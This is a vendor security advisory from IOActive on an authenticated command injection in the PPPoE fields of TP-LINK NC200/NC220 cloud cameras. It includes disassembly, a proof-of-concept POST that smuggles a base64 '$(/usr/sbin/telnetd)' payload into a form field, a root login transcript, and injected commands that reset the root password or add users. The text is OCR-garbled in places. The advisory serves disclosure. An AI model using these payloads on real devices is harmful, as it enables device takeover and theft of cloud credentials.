

# **IOActive Security Advisory**

| Title                | Authenticated OS Command Injection on TP-LINK Cloud Cameras |
|----------------------|-------------------------------------------------------------|
| Severity             | High - CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C)        |
| Discovered by        | Tao Sauvage                                                 |
| <b>Advisory Date</b> | March 9, 2016                                               |

#### **Affected Products**

- 1. TP-LINK Cloud Camera NC200, firmware NC200\_V1\_151125
- 2. TP-LINK Cloud Camera NC220, firmware NC220\_V1\_151125

#### **Impact**

An attacker with Administrator (admin) access to the administrative web panel of a TP-LINK Cloud Camera can gain root access to the device, fully compromising its confidentiality, integrity, and availability.

#### **Background**

TP-LINK Cloud Cameras offer a quick and easy way to "See there, when you can't be there," allowing users to remotely monitor everything going on where the cameras are installed. TP-LINK Cloud Cameras allow video monitoring and recording, which can later be accessed from around the world thanks to the TP-LINK Cloud service.

### **Technical Details**

The administrative web panel allows the admin to configure PPPoE on the Cloud Camera device. IOActive found that the username and password fields were vulnerable to OS command injection, which would allow an attacker to execute OS commands on the device with root privileges.

| D-I INK®<br>The Reliable Choice                    |                                      | <b>Cloud Camera, 300Mbps WiFi</b><br>NC200 [English] |
|----------------------------------------------------|--------------------------------------|------------------------------------------------------|
| <b>Live View</b>                                   | IP Address                           |                                                      |
| <b>Basic</b><br>fо<br>$\mathcal{E}$                | Static IP<br><b>O</b> Dynamic IP     |                                                      |
| ó°<br><b>Advanced</b>                              | Fallback IP:                         |                                                      |
| <b>Status</b>                                      | <b>PPPOE</b>                         |                                                      |
| <b>Network</b>                                     | <sup>O</sup> Enable<br>PPPoE:        | C Disable                                            |
| <b>Wireless Connection</b>                         | Status:<br>Disconnected              |                                                      |
| <b>Wireless Extender</b>                           | Username:                            |                                                      |
| <b>Cloud Setting</b>                               | Password:                            |                                                      |
| <b>DDNS</b>                                        |                                      |                                                      |
| <b>Video</b>                                       | <b>HITP POIL:</b>                    |                                                      |
| <b>Motion Detection</b>                            | <b>UPnP</b>                          |                                                      |
| <b>Notification Delivery</b>                       | $@$ Enable<br>UPnP Port Forwarding:  | <b>O</b> Disable                                     |
| LED                                                | <b>UPnP Name:</b><br><b>NC200</b>    |                                                      |
| <b>System</b><br>会<br>$\left\langle \right\rangle$ |                                      |                                                      |
|                                                    | C Enable<br>Bonjour:                 | <sup>O</sup> Disable                                 |
|                                                    | <b>Bonjour Name:</b><br><b>NC200</b> |                                                      |
|                                                    |                                      |                                                      |
|                                                    |                                      |                                                      |
|                                                    |                                      | Save                                                 |

During an analysis of the firmware NC200\_V1\_151125 for the TP-LINK Cloud Camera NC200, IOActive discovered that the function pppoeFormatCmd in the binary ipcamera was formatting the PPPoE username and password into a string without properly escaping all hazardous characters:

```
.globl pppoeFormatCmd
pppoeFormatCmd:
addiu $v0, 0x78
move $a0, $v1 ; dist = user passwordmove $a1, $v0 ; src = unescaped user passwordla $t9, adapterShell
nop
jalr $t9 ; adapterShell
...
addiu $a1, (aUserSPasswordS - 0x4E0000) # " user \"%s\" password 
\"%s\" "
addiu $a2, $fp, 0x200+user_password
move $a3, $v1
la $t9, sprintf
nop
jalr $t9 ; sprintf
...
```

The string is later used by pppoeCmdReq core as a parameter for the function system () as shown below:

```
.globl pppoeCmdReq_core
pppoeCmdReq_core:
...
addiu $a1, (pppoe_cmd - 0x530000)la $t9, pppoeFormatCmd
nop
jalr $t9 ; pppoeFormatCmd
nop
lw $gp, 0x210+var_1F8($fp)
nop
la $a0, 0x530000
nop
addiu $a0, (pppoe cmd - 0x530000)
la $t9, system
nop
jalr $t9 ; system
...
```
The analysis of the function adapterShell revealed that while most hazardous characters are escaped ( $\cdot$ ,  $\cdot$ ,  $\cdot$ ), the  $\circ$  character is not. Since the string is surrounded by doublequotes ("), an attacker could inject OS commands that will be executed on the device (e.g. \$(shell command)).

As a proof-of-concept, the following request was issued to the administrative web interface:

```
POST /netconf set.fcgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 
Firefox/43.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 277
Cookie: sess=al1gkgxf2xiecs2
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&Stati
cDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=2
```
Where the parameter  $PPPoeUsr$  is the base64 encoded version of  $\frac{2}{3}(lusr/shin/telnetd)$ .

wd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=kw8shq4v63oe04i

55.255.255.0&PPPoeAuto=1&<mark>PPPoeUsr=JCgvdXNyL3NiaW4vdGVsbmV0ZCk%3D</mark>&PPPoeP

Once the request is issued, the Telnet service will start on the device and be accessible from the network. The attacker can connect to the device through the root account by using ZSL-2015-5255 - TP-Link NC200/NC220 Cloud Camera 300Mbps Wi-Fi Hard-Coded Credentials, which has not been fixed in the latest firmware:

```
NC200-fb04cf login: root
Password:
login: can't chdir to home directory '/home/root'
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
-rw------- 1 0 0 16
/usr/local/config/ipcamera/HwID
-r-xr-S--- 1 0 0 20 
/usr/local/config/ipcamera/DevID
-rw-r----T 1 0 0 512
/usr/local/config/ipcamera/TpHeader
--wsr-S--- 1 0 0 128
/usr/local/config/ipcamera/CloudAcc
--ws------- 1 0 0 0 16
/usr/local/config/ipcamera/OemID
Input file: /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
```
It should be noted that root access is still possible even if the root default password has been updated. Indeed, the attacker could simply send  $\frac{1}{2}$  (echo 'root\nroot' | passwd  $\text{root}$ ) to change the password of the root user to  $\text{root}$  or simply create another user, test, with  $\frac{1}{2}$  (useradd test).

Once code execution is achieved on the camera, an attacker would be able to retrieve the TP-LINK Cloud username and password stored in cleartext on the filesystem in cloud.conf and change the SSL certificate of tplinkcloud.com in order to intercept any communication or constantly reboot the camera.

IOActive found the same vulnerability in the TP-LINK Cloud Camera NC220, firmware NC220 V1 151125. It should be noted that the vulnerability might also affect the TP-LINK Cloud Camera NC250, but this could not be confirmed as no firmware is available for download.